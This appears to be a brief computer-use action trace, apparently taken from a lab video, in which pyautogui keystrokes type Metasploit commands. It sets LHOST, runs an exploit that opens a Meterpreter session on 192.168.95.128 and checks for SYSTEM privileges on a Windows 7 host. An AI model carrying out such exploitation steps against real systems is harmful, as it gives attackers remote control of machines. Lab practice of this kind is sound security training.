
pyautogui.write('set LH')

pyautogui.write('OST')

pyautogui.write('eth1')

# Run the exploit, opening Meterpreter session 1 on 192.168.95.128
pyautogui.write('run')

# Confirm the session runs as NT AUTHORITY\SYSTEM and show WIN7-PATCHY system info
pyautogui.write('getuid')

pyautogui.press('Return')
